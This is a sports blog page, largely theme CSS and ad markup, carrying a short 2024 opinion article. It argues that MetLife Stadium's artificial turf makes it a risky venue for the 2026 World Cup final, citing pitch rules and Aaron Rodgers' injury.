<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}.tdi_8{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_8 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_8{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_10{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_11 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:12px!important}}@media (max-width:767px){.tdi_11{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_11 .tdb-title-line:after{height:2px;bottom:40%}.tdi_11 .tdb-title-line{height:50px}.td-theme-wrap .tdi_11{text-align:left}.tdi_11 .tdb-first-letter{left:-0.36em;right:auto}.tdi_11 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_11 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">FIFA World Cup: The Dark Truth About MetLife Stadium</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_12{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_12{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;margin:0px;color:#dd3333!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_12 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://extratimetalk.com/category/world-cup/" ><span class="tdb-cat-bg"></span>World Cup</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_author tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:14px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{margin-right:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:12px!important}}@media (max-width:767px){.tdi_13{margin-right:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_13{display:inline-block}.tdi_13 .tdb-author-name-wrap{align-items:baseline}.tdi_13 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .tdb-author-name{color:#000;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .tdb-author-name{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_13 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://extratimetalk.com/author/kushal-jain/">Kushal Jain</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-top:-1px!important}}@media (max-width:767px){.tdi_14{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}.tdi_14 svg,.tdi_14 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_14{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{font-size:12px!important}}@media (max-width:767px){.tdi_14{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-02-18T09:00:38-05:00">February 18, 2024</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:0px!important}@media (max-width:767px){.tdi_15{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_15{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_15 i{font-size:9px}.tdi_15 .tdb-comm-icon{margin-right:5px}.tdi_15 a{color:#727277}.tdi_15 a svg,.tdi_15 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_15{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{font-size:12px!important}}@media (max-width:767px){.tdi_15{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://extratimetalk.com/fifa-world-cup-the-dark-truth-about-metlife-stadium/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_16 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-top:20px!important}}@media (max-width:767px){.tdi_16{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_16 .tdb-featured-image-bg{background:url('https://extratimetalk.com/wp-content/uploads/2024/02/MetLife-Stadium.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_16 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_16 .tdb-featured-image-bg{background-attachment:scroll}.tdi_16 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_16 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}.tdi_18{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_18{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;line-height:1.6!important}.tdi_21 h1{font-family:Roboto Condensed!important}.tdi_21 h2{font-family:Roboto Condensed!important}.tdi_21 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_21 h4{font-family:Roboto Condensed!important}.tdi_21 h5{font-family:Roboto Condensed!important}.tdi_21 h6{font-family:Roboto Condensed!important}.tdi_21,.tdi_21 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p>The 2026 FIFA World Cup is set for the North American continent. With just two years to go for football’s biggest event, the global governing body has announced the stadiums hosting the different matches that will hold the new and upgraded World Cup Format. A total of 48 teams will be vying for a spot in the biggest match in football &#8211; the final &#8211; which will be held at the MetLife Stadium.</p>
<p>The stadium is based in New York and is shared by two NFL teams: the New York Giants and the New York Jets. Out of all the amazing stadiums the USA has to offer, one might wonder why FIFA chose MetLife to host the grand finale. It <a href="https://extratimetalk.com/how-englands-stadium-ban-can-impact-world-cup-2030-bid__trashed/">becomes especially perplexing</a> once the dark truth of the stadium is factored in.</p>
<h2>MetLife Stadium boasts an artificial Turf</h2>
<p>It is extremely rare for a top-level football team to play in a stadium that is primarily made out of natural glass. The official Bundesliga website: <em>“DFL rules dictate that a pitch must be &#8220;made of natural grass, be absolutely flat, in good condition and playable for the entire season.”</em></p><div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_1", slotId: "extratimetalk-com_extt_incontent_1" });
  </script>
</div></div>

<p>They go on to continue and state the directives of what is permissible in case pure grass pitches aren’t possible, <em>“an artificial playing surface is also allowed, as well as a hybrid system of artificial and natural materials.”</em></p>
<p>In contrast, the MetLife boasts an artificial turf, which is not something the footballers would be accustomed to. However, amidst multiple reports, it is expected that the stadium will be changing its turf to incorporate a better and more natural pitch to ensure the players’ safety. This is especially crucial as the Stadium witnessed one of the most horrific injuries within 10 minutes of the NFL 2023 kick-off.</p>
<h2>Aaron Rodgers Injury and FIFA’s declaration forces change</h2>
<div class='code-block code-block-9' style='margin: 8px 0 8px 8px; float: right;'>
<div id="FreeStarVideoAdContainer">
  <div id="freestar-video-parent">
    <div id="freestar-video-child"></div>
  </div>
</div></div>
<p>NFL Legend and future Hall of Famer <a href="https://www.nfl.com/news/aaron-rodgers-heartbroken-after-season-ending-achilles-injury-vows-return-i-shal" target="_blank" rel="noopener nofollow">Aaron Rodgers tore his Achilles</a> 10 minutes into his debut with the Jets. He was involved in a difficult mix-up which ultimately left him clutching his leg and ruled out for the rest of the NFL season. This is in a sport where only 50% of the players are in constant motion, running up and down the pitch and covering ground.</p><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_2", slotId: "extratimetalk-com_extt_incontent_2" });
  </script>
</div></div>

<p>But if the artificial pitch were to remain for the FIFA World Cup, it would be far more difficult and riskier for the players. Since such a turf would only invite more injuries especially since football is much more mobile for almost every position on the pitch.</p>
<p>The alleged update and expected change of turf will relieve almost every national team and footballer. Since if it were left unchecked, it would raise quite the criticism from everyone concerned towards the stadium, the hosts as well as FIFA with regards to their inability to ignore a potential catalyst.</p>
<p>The USA and Mexico are set to host the FIFA World Cup 2026 <a href="https://www.forbes.com/sites/anafaguy/2024/02/04/fifa-world-cup-2026-winning-city-for-final-announced-today/?sh=5c4e1e574cb3" target="_blank" rel="noopener nofollow">across 16 different locations</a> including Kansas City, Boston, and Mexico City, among others. The fans travelling from abroad and within the country will get to experience a unique and mesmerizing spectacle unfolding in the summer 2 years from now.</p><div class='code-block code-block-19' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_3", slotId: "extratimetalk-com_extt_incontent_3" });
  </script>
</div></div>

<!-- CONTENT END 1 -->
</div></div></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_22 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-author-name-wrap{align-items:baseline}.tdi_22 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://extratimetalk.com/author/kushal-jain/">Kushal Jain</a></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}.tdi_24{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_24{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:18px!important}}@media (max-width:767px){.tdi_27{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_28 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_28 .tdm-title{background:none;color:#ff3535}body .tdi_28 .tdm-title-line:after{background-color:#dddddd}.tdi_28 .tdm-title-line{width:100%;height:10px}.tdi_28 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-title-line{height:6px}.tdi_28 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_28 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_29 .td-image-wrap{padding-bottom:80%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_29 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_29 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_29 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{padding:0px;display:inline-block;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:#727277}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_29 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_29 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-module-meta-info{padding:0 0 0 17px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_29 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_29 .td-module-container:before{bottom:-17px}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_29 .entry-title{margin:0 0 